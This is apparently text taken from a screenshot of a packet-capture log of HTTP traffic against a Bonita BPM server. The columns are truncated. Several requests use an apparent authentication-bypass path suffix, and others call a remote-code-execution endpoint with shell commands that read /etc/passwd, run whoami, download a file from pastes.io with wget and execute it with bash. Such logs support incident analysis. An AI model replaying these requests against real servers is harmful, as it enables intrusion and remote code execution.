 http
ation Protocol Length Value Info
1.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
1.6.44 HTTP 420 DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
1.6.44 HTTP 420 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
1.6.44 HTTP 420 DELETE /bonita/API/portal/page/133;i18ntranslation HTTP/1.1
1.6.44 HTTP 575 GET /bonita HTTP/1.1
1.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
1.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
1.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
1.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
1.6.44 HTTP 634 GET /bonita/portal/homepage HTTP/1.1
4.148.213 HTTP 241 GET /ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb HTTP/1.1
4.148.213 HTTP 1004 GET /ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-5_amd64.deb HTTP/1.1 GET /ubuntu/pool/main/l…
46.62.213 HTTP 257 HTTP/1.1 200